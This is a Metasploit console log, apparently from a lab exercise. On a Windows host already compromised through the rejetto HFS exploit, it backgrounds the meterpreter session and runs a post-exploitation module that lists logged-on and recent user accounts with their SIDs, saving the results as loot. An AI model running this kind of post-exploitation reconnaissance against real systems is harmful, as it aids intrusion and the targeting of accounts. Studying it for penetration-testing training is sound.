 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/windows/gather/enum_logged_on_users
msf6 post(windows/gather/enum_logged_on_users) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/enum_logged_on_users) > run
[*] Running module against WIN-OMCNBKR66MN (10.0.17.205)
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-2563855374-3215282501-1490390052-500  WIN-OMCNBKR66MN\Administrator
[+] Results saved in: /root/.msf4/loot/20240716131836_default_10.0.17.205_host.users.activ_335226.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       C:\Windows\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2563855374-3215282501-1490390052-500  C:\Users\Administrator
[+] Results saved in: /root/.msf4/loot/20240716131837_default_10.0.17.205_host.users.recen_724567.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_logged_on_users) >